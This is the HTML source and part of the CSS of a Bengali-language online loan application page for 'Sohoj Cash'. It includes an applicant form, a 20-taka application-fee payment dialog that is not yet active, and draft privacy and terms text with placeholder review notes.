


==== index.html @ 24e163fc "Add files via upload" ====
<!doctype html>
<html lang="bn">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#087a43">
  <meta name="description" content="সহজ ক্যাশ — আপনার প্রয়োজনে, আপনার পাশে। ঋণের জন্য আবেদন সংক্রান্ত তথ্য ও অনলাইন আবেদন ফরম।">
  <title>সহজ ক্যাশ | আপনার প্রয়োজনে, আপনার পাশে</title>
  <link rel="icon" type="image/jpeg" href="assets/icon.jfif">
  <link rel="apple-touch-icon" href="assets/logo.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="topline">
    <div class="container topline-inner">
      <span>সহজ ক্যাশ — আপনার প্রয়োজনে, আপনার পাশে</span>
      <a href="tel:01332002097" aria-label="ফোন করুন 01332002097">☎ 01332-002097</a>
    </div>
  </div>

  <header class="site-header">
    <div class="container header-inner">
      <a class="brand" href="#home" aria-label="সহজ ক্যাশ হোম">
        <img src="assets/logo.png" alt="সহজ ক্যাশ লোগো">
        <span><strong>সহজ ক্যাশ</strong><small>আপনার প্রয়োজনে, আপনার পাশে</small></span>
      </a>
      <button class="menu-toggle" id="menuToggle" aria-label="মেনু খুলুন" aria-expanded="false">☰</button>
      <nav class="main-nav" id="mainNav">
        <a href="#home">হোম</a>
        <a href="#about">আমাদের সম্পর্কে</a>
        <a href="#loan-types">ঋণের ধরন</a>
        <a href="#how-it-works">আবেদনের নিয়ম</a>
        <a class="nav-cta" href="#apply">আবেদন করুন <span>↗</span></a>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero" id="home">
      <div class="container">
        <div class="hero-copy">
          <span class="eyebrow"><span class="eyebrow-dot"></span> সহজভাবে আবেদন করুন</span>
          <h1>আপনার প্রয়োজনে,<br><em>আপনার পাশে।</em></h1>
          <p>ব্যক্তিগত প্রয়োজন, পড়াশোনা, কৃষিকাজ কিংবা নতুন উদ্যোগের পরিকল্পনা—আপনার প্রয়োজন বুঝে ঋণের জন্য আবেদন করুন।</p>
          <div class="hero-actions">
            <a class="btn btn-primary" href="#apply">ঋণের জন্য আবেদন করুন <span>→</span></a>
            <a class="btn btn-light" href="tel:01332002097">☎ 01332-002097</a>
          </div>
          <div class="hero-points">
            <span><b>✓</b> অনলাইনে আবেদন</span>
            <span><b>✓</b> অ্যাপ ইনস্টল প্রয়োজন নেই</span>
            <span><b>✓</b> আবেদন যাচাইয়ের পর সিদ্ধান্ত</span>
          </div>
        </div>
        <div class="hero-art">
          <img src="assets/hero-cover.webp" alt="সহজ ক্যাশ: আপনার প্রয়োজনে আপনার পাশে — প্রচারমূলক কভার ছবি" fetchpriority="high">
          <div class="image-caption">আবেদন করার আগে ঋণের শর্ত, কিস্তি ও প্রযোজ্য খরচ ভালোভাবে জেনে নিন।</div>
        </div>
      </div>
    </section>

    <section class="trust-strip" aria-label="সেবা সম্পর্কিত তথ্য">
      <div class="container trust-grid">
        <div><span class="trust-icon">৳</span><span><b>৫,০০০–৫,০০,০০০ টাকা</b><small>আবেদনের পরিমাণ</small></span></div>
        <div><span class="trust-icon">▦</span><span><b>৩ / ৬ / ১২ মাস</b><small>পরিশোধের মেয়াদ</small></span></div>
        <div><span class="trust-icon">⌂</span><span><b>সহজ আবেদন</b><small>অনলাইনে তথ্য জমা</small></span></div>
        <div><span class="trust-icon">☎</span><span><b>01332-002097</b><small>যোগাযোগ</small></span></div>
      </div>
    </section>

    <section class="section" id="about">
      <div class="container about-grid">
        <div class="section-heading">
          <span class="section-kicker">সহজ ক্যাশ সম্পর্কে</span>
          <h2>প্রয়োজনের সময়, সহজভাবে পাশে থাকার প্রত্যয়</h2>
          <p>আমরা চাই আবেদন প্রক্রিয়াটি হোক সহজ, পরিষ্কার এবং সবার জন্য বোধগম্য। আবেদন জমা দেওয়ার পর তথ্য যাচাই ও যোগ্যতা মূল্যায়ন করে পরবর্তী সিদ্ধান্ত জানানো হবে।</p>
          <a href="#apply" class="text-link">আবেদন ফরমে যান <span>→</span></a>
        </div>
        <div class="promise-card">
          <div class="promise-mark">✓</div>
          <h3>আগে শর্ত জানুন, তারপর সিদ্ধান্ত নিন</h3>
          <p>ঋণের অনুমোদন, প্রযোজ্য সুদ/চার্জ, কিস্তির পরিমাণ ও পরিশোধের সময়সীমা যাচাই শেষে আপনাকে স্পষ্টভাবে জানানো হবে।</p>
          <div class="promise-divider"></div>
          <div class="promise-foot"><span>সহজ ক্যাশ</span><small>আপনার প্রয়োজনে, আপনার পাশে</small></div>
        </div>
      </div>
    </section>

    <section class="section section-soft" id="loan-types">
      <div class="container">
        <div class="center-heading">
          <span class="section-kicker">কাদের জন্য আবেদন</span>
          <h2>আপনার প্রয়োজন অনুযায়ী ঋণের ধরন</h2>
          <p>আপনার প্রয়োজনের সঙ্গে মেলে এমন একটি বিভাগ বেছে নিন।</p>
        </div>
        <div class="loan-type-grid">
          <article class="type-card"><span class="type-icon">⌂</span><h3>ব্যক্তিগত ঋণ</h3><p>ব্যক্তিগত ও পারিবারিক প্রয়োজনের জন্য আবেদন।</p></article>
          <article class="type-card"><span class="type-icon">▤</span><h3>শিক্ষা সহায়তা ঋণ</h3><p>পড়াশোনা ও শিক্ষা-সংক্রান্ত প্রয়োজনের জন্য।</p></article>
          <article class="type-card"><span class="type-icon">↗</span><h3>নতুন উদ্যোক্তা ঋণ</h3><p>নতুন ব্যবসা বা উদ্যোগের পরিকল্পনার জন্য।</p></article>
          <article class="type-card"><span class="type-icon">♧</span><h3>কৃষি ঋণ</h3><p>কৃষিকাজ ও কৃষি-সংশ্লিষ্ট প্রয়োজনের জন্য।</p></article>
        </div>
      </div>
    </section>

    <section class="section" id="how-it-works">
      <div class="container">
        <div class="center-heading">
          <span class="section-kicker">আবেদনের ধাপ</span>
          <h2>আবেদন করবেন যেভাবে</h2>
          <p>ফরম পূরণ থেকে পরবর্তী যোগাযোগ—প্রতিটি ধাপ সহজভাবে সাজানো।</p>
        </div>
        <div class="steps-grid">
          <div class="step-card"><span>০১</span><h3>ফরম পূরণ করুন</h3><p>আপনার প্রয়োজনীয় তথ্য ও ঋণের বিবরণ দিন।</p></div>
          <div class="step-card"><span>০২</span><h3>আবেদন জমা দিন</h3><p>তথ্য যাচাইয়ের জন্য আবেদনটি জমা হবে।</p></div>
          <div class="step-card"><span>০৩</span><h3>যাচাই ও যোগাযোগ</h3><p>প্রয়োজন হলে আপনার সঙ্গে যোগাযোগ করা হবে।</p></div>
          <div class="step-card"><span>০৪</span><h3>শর্ত বুঝে সিদ্ধান্ত</h3><p>অনুমোদন ও সব শর্ত জেনে পরবর্তী সিদ্ধান্ত নিন।</p></div>
        </div>
      </div>
    </section>

    <section class="apply-section" id="apply">
      <div class="container">
        <div class="apply-intro">
          <div><span class="section-kicker">অনলাইন আবেদন</span><h2>আপনার আবেদনটি শুরু করুন</h2><p>নিচের ফরমটি পূরণ করুন। তারকা (*) চিহ্ন দেওয়া তথ্যগুলো অবশ্যই পূরণ করতে হবে।</p></div>
          <div class="apply-badge"><span>৳</span><div><b>৫,০০০–৫,০০,০০০</b><small>আবেদনের সম্ভাব্য পরিমাণ</small></div></div>
        </div>

        <form id="loanForm" class="application-form" novalidate>
          <div class="form-section">
            <div class="form-section-title"><span class="form-number">১</span><div><h3>ব্যক্তিগত তথ্য</h3><p>আপনার পরিচয় সংক্রান্ত তথ্য দিন।</p></div></div>
            <div class="form-grid">
              <label class="field"><span>আপনার নাম <i>*</i></span><input name="name" type="text" autocomplete="name" placeholder="সম্পূর্ণ নাম লিখুন" required maxlength="100"></label>
              <label class="field"><span>পিতার নাম <i>*</i></span><input name="fatherName" type="text" placeholder="পিতার নাম লিখুন" required maxlength="100"></label>
              <label class="field"><span>মাতার নাম <i>*</i></span><input name="motherName" type="text" placeholder="মাতার নাম লিখুন" required maxlength="100"></label>
              <label class="field"><span>জন্ম তারিখ <small>(ঐচ্ছিক)</small></span><input name="dob" type="date"></label>
              <label class="field field-full"><span>জাতীয় পরিচয়পত্র নম্বর <small>(ঐচ্ছিক)</small></span><input name="nid" inputmode="numeric" type="text" placeholder="NID নম্বর — প্রয়োজন না হলে ফাঁকা রাখুন" maxlength="20"><small class="field-note">NID নম্বর দেওয়ার আগে তথ্য ব্যবহারের নীতিমালা পড়ুন।</small></label>
            </div>
          </div>

          <div class="form-section">
            <div class="form-section-title"><span class="form-number">২</span><div><h3>ঠিকানা ও যোগাযোগ</h3><p>আপনার সঙ্গে যোগাযোগের জন্য তথ্য দিন।</p></div></div>
            <div class="form-grid">
              <label class="field"><span>বিভাগ <small>(ঐচ্ছিক)</small></span><select name="division"><option value="">বিভাগ নির্বাচন করুন</option><option>ঢাকা</option><option>চট্টগ্রাম</option><option>রাজশাহী</option><option>খুলনা</option><option>বরিশাল</option><option>সিলেট</option><option>রংপুর</option><option>ময়মনসিংহ</option></select></label>
              <label class="field"><span>জেলা <small>(ঐচ্ছিক)</small></span><input name="district" type="text" placeholder="জেলার নাম"></label>
              <label class="field"><span>থানা / উপজেলা <small>(ঐচ্ছিক)</small></span><input name="thana" type="text" placeholder="থানা বা উপজেলার নাম"></label>
              <label class="field"><span>রাস্তা / গ্রাম / এলাকা <small>(ঐচ্ছিক)</small></span><input name="road" type="text" placeholder="বিস্তারিত ঠিকানা"></label>
              <label class="field field-full"><span>মোবাইল নম্বর <i>*</i></span><input name="phone" type="tel" inputmode="tel" autocomplete="tel" placeholder="01XXXXXXXXX" required maxlength="14"><small class="field-note">যে নম্বরে আপনার সঙ্গে যোগাযোগ করা যাবে।</small></label>
            </div>
          </div>

          <div class="form-section">
            <div class="form-section-title"><span class="form-number">৩</span><div><h3>ঋণের বিবরণ</h3><p>আপনার প্রয়োজন ও পরিমাণ নির্বাচন করুন।</p></div></div>
            <div class="field field-full">
              <span class="field-label">ঋণের ধরন <i>*</i></span>
              <div class="choice-grid loan-choices">
                <label class="choice-card"><input type="radio" name="loanType" value="ব্যক্তিগত ঋণ" required><span class="choice-symbol">⌂</span><b>ব্যক্তিগত ঋণ</b></label>
                <label class="choice-card"><input type="radio" name="loanType" value="শিক্ষা সহায়তা ঋণ"><span class="choice-symbol">▤</span><b>শিক্ষা সহায়তা ঋণ</b></label>
                <label class="choice-card"><input type="radio" name="loanType" value="নতুন উদ্যোক্তা ঋণ"><span class="choice-symbol">↗</span><b>নতুন উদ্যোক্তা ঋণ</b></label>
                <label class="choice-card"><input type="radio" name="loanType" value="কৃষি ঋণ"><span class="choice-symbol">♧</span><b>কৃষি ঋণ</b></label>
              </div>
            </div>
            <div class="form-grid form-grid-top">
              <label class="field"><span>ঋণের পরিমাণ <i>*</i></span><select name="loanAmount" required><option value="">পরিমাণ নির্বাচন করুন</option><option value="5000">৫,০০০ টাকা</option><option value="10000">১০,০০০ টাকা</option><option value="20000">২০,০০০ টাকা</option><option value="25000">২৫,০০০ টাকা</option><option value="30000">৩০,০০০ টাকা</option><option value="40000">৪০,০০০ টাকা</option><option value="50000">৫০,০০০ টাকা</option><option value="75000">৭৫,০০০ টাকা</option><option value="100000">১,০০,০০০ টাকা</option><option value="150000">১,৫০,০০০ টাকা</option><option value="200000">২,০০,০০০ টাকা</option><option value="250000">২,৫০,০০০ টাকা</option><option value="300000">৩,০০,০০০ টাকা</option><option value="400000">৪,০০,০০০ টাকা</option><option value="500000">৫,০০,০০০ টাকা</option></select></label>
              <div class="field"><span class="field-label">কত মাসে পরিশোধ করতে চান? <i>*</i></span><div class="choice-grid term-choices"><label class="term-option"><input type="radio" name="duration" value="3" required><span>৩ মাস</span></label><label class="term-option"><input type="radio" name="duration" value="6"><span>৬ মাস</span></label><label class="term-option"><input type="radio" name="duration" value="12"><span>১২ মাস</span></label></div></div>
            </div>
          </div>

          <div class="form-section">
            <div class="form-section-title"><span class="form-number">৪</span><div><h3>টাকা গ্রহণের অ্যাকাউন্ট</h3><p>ঋণ অনুমোদিত হলে কোন মাধ্যমে টাকা নিতে চান তা জানান।</p></div></div>
            <div class="choice-grid receive-choices">
              <label class="wallet-choice wallet-bkash"><input type="radio" name="receiveMethod" value="bKash" required><span class="wallet-logo">bKash</span><span>বিকাশ</span></label>
              <label class="wallet-choice wallet-nagad"><input type="radio" name="receiveMethod" value="Nagad"><span class="wallet-logo">নগদ</span><span>নগদ</span></label>
            </div>
            <label class="field field-full receive-number-field"><span>অ্যাকাউন্টের মোবাইল নম্বর <i>*</i></span><input name="receiveNumber" type="tel" inputmode="tel" placeholder="01XXXXXXXXX" required maxlength="14"></label>
          </div>

          <div class="consent-box">
            <label class="consent-label"><input type="checkbox" name="consent" required><span>আমি <button type="button" class="inline-link" data-open-policy>তথ্য ব্যবহারের নীতিমালা</button> পড়েছি এবং আমার দেওয়া তথ্য আবেদন যাচাই ও যোগাযোগের জন্য ব্যবহারে সম্মতি দিচ্ছি। <i>*</i></span></label>
            <p>আপনার সম্মতি ছাড়া ফরম জমা হবে না। NID নম্বর ঐচ্ছিক; প্রয়োজন না হলে দেবেন না।</p>
          </div>

          <div class="form-bottom">
            <p><span>🔒</span> আপনার তথ্য আবেদন যাচাইয়ের উদ্দেশ্যে ব্যবহারের জন্য জমা হবে।</p>
            <button class="btn btn-primary submit-btn" id="submitBtn" type="submit">আবেদন জমা দিন <span>→</span></button>
          </div>
          <div class="form-status" id="formStatus" role="status" aria-live="polite"></div>
          <p class="form-disclaimer">আবেদন জমা দেওয়া মানেই ঋণ অনুমোদন নয়। আবেদন যাচাই, যোগ্যতা, প্রযোজ্য চার্জ/সুদ এবং লিখিত শর্তের ভিত্তিতে সিদ্ধান্ত জানানো হবে।</p>
        </form>
      </div>
    </section>

    <section class="contact-band">
      <div class="container contact-inner"><div><span class="section-kicker">কথা বলতে চান?</span><h2>প্রয়োজনে আমাদের সঙ্গে যোগাযোগ করুন</h2><p>সোমবার–শনিবার | সকাল ৯টা–সন্ধ্যা ৬টা <small>(সময়টি প্রয়োজন অনুযায়ী আপডেট করুন)</small></p></div><a href="tel:01332002097" class="contact-number">☎ 01332-002097</a></div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-main">
      <div class="footer-brand"><img src="assets/logo.png" alt="সহজ ক্যাশ"><div><b>সহজ ক্যাশ</b><span>আপনার প্রয়োজনে, আপনার পাশে।</span></div></div>
      <div class="footer-links"><a href="#about">আমাদের সম্পর্কে</a><a href="#apply">আবেদন</a><button type="button" data-open-policy>Privacy Policy</button><button type="button" data-open-terms>শর্তাবলি</button></div>
      <div class="footer-call"><small>যোগাযোগ</small><a href="tel:01332002097">01332-002097</a></div>
    </div>
    <div class="container footer-bottom"><span>© <span id="year"></span> সহজ ক্যাশ। সর্বস্বত্ব সংরক্ষিত।</span><span>ঋণ অনুমোদন যাচাই ও প্রযোজ্য শর্তসাপেক্ষ।</span></div>
  </footer>

  <!-- Welcome prompt -->
  <div class="modal-backdrop" id="welcomeModal" aria-hidden="true">
    <div class="modal-card welcome-card" role="dialog" aria-modal="true" aria-labelledby="welcomeTitle">
      <button type="button" class="modal-close" data-close-modal aria-label="বন্ধ করুন">×</button>
      <div class="modal-logo"><img src="assets/logo.png" alt="সহজ ক্যাশ"></div>
      <span class="modal-kicker">স্বাগতম</span>
      <h2 id="welcomeTitle">আপনি কি ঋণের জন্য আবেদন করতে চান?</h2>
      <p>আপনার প্রয়োজন অনুযায়ী আবেদন ফরম পূরণ করতে পারবেন। আবেদন করার আগে শর্তগুলো পড়ে নিন।</p>
      <div class="modal-actions"><button class="btn btn-primary" id="welcomeYes">হ্যাঁ, আবেদন করব <span>→</span></button><button class="btn btn-quiet" data-close-modal>এখন নয়</button></div>
    </div>
  </div>

  <div class="modal-backdrop" id="instructionModal" aria-hidden="true">
    <div class="modal-card instruction-card" role="dialog" aria-modal="true" aria-labelledby="instructionTitle">
      <button type="button" class="modal-close" data-close-modal aria-label="বন্ধ করুন">×</button>
      <div class="modal-check">✓</div>
      <span class="modal-kicker">চলুন শুরু করি</span>
      <h2 id="instructionTitle">ঠিক আছে! দয়া করে এই আবেদন ফরমটি পূরণ করুন।</h2>
      <p>সঠিক তথ্য দিন। ঐচ্ছিক ঘরগুলো প্রয়োজন না হলে ফাঁকা রাখতে পারবেন।</p>
      <button class="btn btn-primary btn-block" id="goToForm">আবেদন ফরম পূরণ করুন <span>→</span></button>
    </div>
  </div>

  <!-- Application fee / payment selection -->
  <div class="modal-backdrop" id="paymentModal" aria-hidden="true">
    <div class="modal-card payment-card" role="dialog" aria-modal="true" aria-labelledby="paymentTitle">
      <button type="button" class="modal-close" data-close-modal aria-label="বন্ধ করুন">×</button>
      <div class="payment-success">✓</div>
      <span class="modal-kicker">আবেদন গ্রহণের বার্তা</span>
      <h2 id="paymentTitle">আবেদন জমা হয়েছে</h2>
      <p class="application-ref" id="applicationRef"></p>
      <div class="fee-notice"><strong>আবেদন ফি জমা দিন</strong><b>৳ ২০</b><small>ফি প্রযোজ্য হলে পেমেন্টের আগে পরিমাণ ও শর্ত যাচাই করুন।</small></div>
      <p class="payment-instruction">পেমেন্টের মাধ্যম নির্বাচন করুন। প্রকৃত পেমেন্ট গেটওয়ে যুক্ত না হওয়া পর্যন্ত টাকা পাঠানোর ব্যবস্থা চালু হবে না।</p>
      <div class="payment-method-grid">
        <label class="payment-method p-bkash"><input type="radio" name="feeMethod" value="bkash"><span class="pay-brand">bKash</span><span>বিকাশ</span></label>
        <label class="payment-method p-nagad"><input type="radio" name="feeMethod" value="nagad"><span class="pay-brand">নগদ</span><span>নগদ</span></label>
        <label class="payment-method p-rocket"><input type="radio" name="feeMethod" value="rocket"><span class="pay-brand">Rocket</span><span>রকেট</span></label>
        <label class="payment-method p-upay"><input type="radio" name="feeMethod" value="upay"><span class="pay-brand">upay</span><span>উপায়</span></label>
      </div>
      <button class="btn btn-primary btn-block" id="payButton" type="button" disabled>টাকা পাঠান</button>
      <div class="payment-feedback" id="paymentFeedback" role="status" aria-live="polite"></div>
      <p class="tiny-note">কোনো পেমেন্ট সম্পন্ন হয়েছে বলে এই পেজে দেখানো হবে না; গেটওয়ের সার্ভার-সাইড যাচাই যুক্ত হওয়ার পরই পেমেন্ট নিশ্চিত করা যাবে।</p>
    </div>
  </div>

  <!-- Privacy and terms dialog -->
  <div class="modal-backdrop" id="policyModal" aria-hidden="true">
    <div class="modal-card text-modal" role="dialog" aria-modal="true" aria-labelledby="policyTitle">
      <button type="button" class="modal-close" data-close-modal aria-label="বন্ধ করুন">×</button>
      <span class="modal-kicker">Privacy Policy</span><h2 id="policyTitle">তথ্য ব্যবহারের নীতিমালা</h2>
      <div class="policy-copy">
        <h3>১. কী তথ্য নেওয়া হয়</h3><p>আবেদনকারীর নাম, পিতা-মাতার নাম, যোগাযোগ নম্বর, ঠিকানা, ঋণের ধরন ও চাহিদার পরিমাণ নেওয়া হতে পারে। জন্মতারিখ ও NID নম্বর ঐচ্ছিক।</p>
        <h3>২. তথ্য কেন ব্যবহার করা হয়</h3><p>আবেদন গ্রহণ, পরিচয় ও যোগাযোগের তথ্য যাচাই, আবেদন সম্পর্কে যোগাযোগ এবং ঋণের যোগ্যতা মূল্যায়নের প্রয়োজনে তথ্য ব্যবহার করা হবে।</p>
        <h3>৩. তথ্য সংরক্ষণ ও প্রবেশাধিকার</h3><p>আবেদনের তথ্য নির্ধারিত Google Sheets-এ সংরক্ষিত হতে পারে। কেবল অনুমোদিত দায়িত্বপ্রাপ্ত ব্যক্তিদের অ্যাক্সেস থাকা উচিত। শেয়ারিং সেটিংস Public করা যাবে না।</p>
        <h3>৪. তৃতীয় পক্ষের সঙ্গে শেয়ার</h3><p>সেবা পরিচালনা, যাচাই বা আইনগত বাধ্যবাধকতা ছাড়া আবেদনকারীর তথ্য অননুমোদিত কারও সঙ্গে শেয়ার করা উচিত নয়।</p>
        <h3>৫. তথ্য সংশোধন বা মুছে ফেলার অনুরোধ</h3><p>তথ্য সংশোধন বা মুছে ফেলার অনুরোধের জন্য 01332-002097 নম্বরে যোগাযোগ করুন।</p>
        <h3>৬. গুরুত্বপূর্ণ সতর্কতা</h3><p>NID বা সংবেদনশীল তথ্য শুধুমাত্র প্রকৃত প্রয়োজন থাকলে দিন। কোনো OTP, PIN, পাসওয়ার্ড বা কার্ডের গোপন তথ্য এই ফরমে দেবেন না।</p>
        <p class="policy-review-note">প্রকাশের আগে এই নীতিমালাটি প্রতিষ্ঠানের প্রকৃত তথ্য-সংরক্ষণ পদ্ধতি, আইনগত দায়িত্ব ও যোগাযোগের ঠিকানা অনুযায়ী পর্যালোচনা করে নিন।</p>
      </div>
      <button class="btn btn-primary btn-block" data-close-modal>বন্ধ করুন</button>
    </div>
  </div>

  <div class="modal-backdrop" id="termsModal" aria-hidden="true">
    <div class="modal-card text-modal" role="dialog" aria-modal="true" aria-labelledby="termsTitle">
      <button type="button" class="modal-close" data-close-modal aria-label="বন্ধ করুন">×</button>
      <span class="modal-kicker">Terms & Conditions</span><h2 id="termsTitle">আবেদনের শর্তাবলি</h2>
      <div class="policy-copy">
        <h3>আবেদন ও যাচাই</h3><p>ফরম জমা দেওয়া ঋণ অনুমোদনের নিশ্চয়তা নয়। দেওয়া তথ্য যাচাই ও প্রযোজ্য যোগ্যতার ভিত্তিতে আবেদন বিবেচিত হবে।</p>
        <h3>ঋণের খরচ ও পরিশোধ</h3><p>ঋণ গ্রহণের আগে সুদ/মুনাফা, ফি, মোট পরিশোধযোগ্য টাকা, কিস্তির পরিমাণ, বিলম্ব ফি এবং অন্যান্য শর্ত লিখিতভাবে জেনে নিন।</p>
        <h3>তথ্যের সঠিকতা</h3><p>আবেদনকারীকে সঠিক ও হালনাগাদ তথ্য দিতে হবে। ভুল তথ্যের কারণে আবেদন বাতিল বা পুনরায় যাচাই হতে পারে।</p>
        <h3>পেমেন্ট</h3><p>প্রকৃত অনুমোদিত পেমেন্ট গেটওয়ে ও যাচাইকৃত Merchant Account ছাড়া কোনো ব্যক্তিগত নম্বরে টাকা পাঠাবেন না। কোনো পেমেন্টের আগে ফি ও রসিদ সম্পর্কে নিশ্চিত হোন।</p>
        <p class="policy-review-note">প্রকাশের আগে প্রতিষ্ঠানের অনুমোদিত ঋণনীতি, চার্জ, যোগ্যতা, বাতিল ও অভিযোগ নিষ্পত্তির শর্ত এখানে যুক্ত করুন।</p>
      </div>
      <button class="btn btn-primary btn-block" data-close-modal>বন্ধ করুন</button>
    </div>
  </div>

  <!-- Hidden Google Apps Script form target; configured in app.js -->
  <iframe name="backendFrame" id="backendFrame" title="আবেদন জমা" class="hidden-frame"></iframe>
  <form id="backendPostForm" method="post" target="backendFrame" class="hidden-frame">
    <input type="hidden" name="payload" id="backendPayload">
    <input type="hidden" name="requestId" id="backendRequestId">
  </form>

  <script src="app.js" defer></script>
</body>
</html>
---- styles.css ----
:root{--green:#087a43;--green-dark:#075b34;--green-light:#eaf7ef;--navy:#102d5a;--teal:#23b8a5;--ink:#17251e;--muted:#68766f;--line:#e0eae4;--paper:#fff;--soft:#f5faf7;--shadow:0 18px 55px rgba(12,66,39,.10);--radius:22px}
*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:92px}body{margin:0;font-family:'Hind Siliguri',system-ui,sans-serif;color:var(--ink);background:#fff;line-height:1.55}a{color:inherit;text-decoration:none}button,input,select{font:inherit}.container{width:min(1160px,calc(100% - 40px));margin:0 auto}.topline{background:#075d35;color:#e9fff1;font-size:13px}.topline-inner{min-height:34px;display:flex;align-items:center;justify-content:space-between;gap:12px}.topline a{font-weight:700;letter-spacing:.2px}.site-header{position:sticky;top:0;z-index:30;background:rgba(255,255,255,.94);backdrop-filter:blur(12px);border-bottom:1px solid rgba(8,122,67,.09)}.header-inner{height:82px;display:flex;align-items:center;justify-content:space-between;gap:26px}.brand{display:flex;align-items:center;gap:11px;min-width:220px}.brand img{width:58px;height:58px;object-fit:contain}.brand span{display:flex;flex-direction:column;line-height:1.2}.brand strong{font-size:22px;color:var(--green-dark);font-weight:700}.brand small{font-size:11px;color:var(--muted);margin-top:5px}.main-nav{display:flex;align-items:center;gap:28px;font-size:15px;font-weight:600;color:#405349}.main-nav>a:not(.nav-cta):hover,.footer-links a:hover{color:var(--green)}.nav-cta{background:var(--green);color:#fff;padding:11px 18px;border-radius:12px;box-shadow:0 8px 18px rgba(8,122,67,.16)}.nav-cta span{margin-left:8px}.menu-toggle{display:none;border:0;background:var(--green-light);color:var(--green-dark);border-radius:10px;width:42px;height:42px;font-size:22px}.hero{padding:58px 0 40px;overflow:hidden;background:radial-gradient(ellipse at 5% 18%,#e3f7e9 0,transparent 38%),linear-gradient(180deg,#fcfffd,#f4fbf6)}.hero>.container{display:grid;grid-template-columns:.85fr 1.15fr;align-items:center;gap:42px}.hero-copy{padding:18px 0 30px}.eyebrow,.section-kicker,.modal-kicker{color:var(--green);font-size:14px;font-weight:700;letter-spacing:.2px}.eyebrow{display:inline-flex;align-items:center;gap:8px;background:#e5f5ea;padding:7px 12px;border-radius:30px}.eyebrow-dot{width:8px;height:8px;border-radius:50%;background:#16a15d;box-shadow:0 0 0 4px #c8ebd5}.hero h1{font-size:clamp(36px,4.5vw,58px);line-height:1.14;letter-spacing:-1px;margin:19px 0 15px;color:#123b29}.hero h1 em{font-style:normal;color:var(--green)}.hero-copy>p{font-size:18px;color:#5c6e64;max-width:520px;margin:0 0 24px}.hero-actions{display:flex;flex-wrap:wrap;gap:12px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:12px;border:0;border-radius:13px;padding:13px 20px;font-size:16px;font-weight:700;cursor:pointer;transition:transform .2s,box-shadow .2s,background .2s}.btn:hover:not(:disabled){transform:translateY(-2px)}.btn-primary{background:linear-gradient(135deg,#0b8b4d,#06683a);color:white;box-shadow:0 10px 22px rgba(8,122,67,.2)}.btn-primary:hover:not(:disabled){box-shadow:0 14px 28px rgba(8,122,67,.25)}.btn-light{background:#fff;border:1px solid #dcebe1;color:var(--green-dark)}.btn-quiet{background:#f1f5f2;color:#57675e}.btn:disabled{opacity:.48;cursor:not-allowed;transform:none}.hero-points{display:flex;gap:10px 18px;flex-wrap:wrap;margin-top:25px;color:#5f7167;font-size:13px}.hero-points span{display:flex;align-items:center;gap:6px}.hero-points b{color:#0b9754;font-size:16px}.hero-art{position:relative}.hero-art img{display:block;width:100%;height:auto;aspect-ratio:1672/941;object-fit:contain;border-radius:22px;box-shadow:0 22px 55px rgba(9,57,32,.16);background:white}.image-caption{margin-top:10px;text-align:right;font-size:12px;color:#7a8980}.trust-strip{background:#fff;border-bottom:1px solid var(--line);box-shadow:0 7px 25px rgba(16,65,39,.04)}.trust-grid{display:grid;grid-template-columns:repeat(4,1fr);padding:22px 0;gap:18px}.trust-grid>div{display:flex;align-items:center;gap:12px;justify-content:center;border-right:1px solid var(--line)}.trust-grid>div:last-child{border:0}.trust-icon{display:grid;place-items:center;width:42px;height:42px;border-radius:14px;background:var(--green-light);color:var(--green);font-size:23px;font-weight:700}.trust-grid b,.trust-grid small{display:block}.trust-grid b{font-size:15px;color:#203c2d}.trust-grid small{font-size:12px;color:#7b8981}.section{padding:88px 0}.about-grid{display:grid;grid-template-columns:1fr .85fr;gap:80px;align-items:center}.section-heading h2,.center-heading h2,.apply-intro h2,.contact-inner h2{font-size:clamp(29px,3vw,39px);line-height:1.23;color:#183c2a;margin:9px 0 14px}.section-heading p,.center-heading>p{font-size:16px;color:#6c7b72;max-width:600px}.text-link{display:inline-flex;gap:9px;align-items:center;margin-top:12px;color:var(--green);font-weight:700}.promise-card{border:1px solid #dceee2;border-radius:26px;background:linear-gradient(145deg,#f8fdf9,#eaf8ef);padding:36px;box-shadow:var(--shadow);position:relative;overflow:hidden}.promise-card:after{content:"";position:absolute;width:190px;height:190px;border:30px solid rgba(25,160,87,.07);border-radius:50%;right:-78px;top:-83px}.promise-mark{width:54px;height:54px;border-radius:18px;background:#0e9855;color:white;display:grid;place-items:center;font-size:30px;font-weight:700;box-shadow:0 9px 20px #b5e4c6}.promise-card h3{font-size:24px;color:#173c2a;margin:22px 0 9px}.promise-card p{color:#64746a;margin:0}.promise-divider{height:1px;background:#d8e9de;margin:27px 0 17px}.promise-foot{display:flex;justify-content:space-between;align-items:center;color:var(--green-dark);font-weight:700}.promise-foot small{font-size:12px;color:#728279;font-weight:500}.section-soft{background:#f5faf7}.center-heading{text-align:center;margin:0 auto 38px}.center-heading>p{margin:0 auto}.loan-type-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:18px}.type-card{background:#fff;border:1px solid #e3eee7;border-radius:20px;padding:25px 22px;box-shadow:0 8px 24px rgba(14,67,40,.04);transition:.2s}.type-card:hover{transform:translateY(-5px);box-shadow:var(--shadow);border-color:#b9e2c8}.type-icon{width:49px;height:49px;border-radius:16px;background:#e9f7ed;color:var(--green);display:grid;place-items:center;font-size:25px;font-weight:700}.type-card h3{font-size:19px;margin:17px 0 7px;color:#214331}.type-card p{font-size:14px;color:#738078;margin:0}.steps-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:15px}.step-card{border:1px solid var(--line);border-radius:18px;padding:24px;background:#fff}.step-card>span{font-size:13px;color:var(--green);font-weight:700;background:var(--green-light);padding:5px 10px;border-radius:8px}.step-card h3{font-size:19px;margin:18px 0 6px}.step-card p{margin:0;color:#748178;font-size:14px}.apply-section{padding:85px 0;background:linear-gradient(180deg,#edf8f1,#f9fcfa)}.apply-intro{display:flex;justify-content:space-between;align-items:end;gap:25px;margin-bottom:28px}.apply-intro h2{margin-bottom:5px}.apply-intro 